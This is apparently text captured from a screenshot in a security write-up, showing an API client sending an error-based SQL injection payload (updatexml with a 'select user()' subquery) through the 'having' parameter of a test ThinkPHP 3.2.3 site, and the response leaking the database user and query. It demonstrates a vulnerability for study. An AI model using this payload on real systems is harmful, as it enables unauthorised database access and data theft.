 http://test_thinkphp_3.2.:
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/havingSql?having=id and updatexml(1,concat(0x7e,(select user())),0)
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Co
Type
No Auth
Body
Cookies
Headers (10)
Tests
Status: 404 Not Found
Time: 1046 ms
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` HAVING
id and updatexml(1,concat(0x7e,(select user())),0)
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
先知社区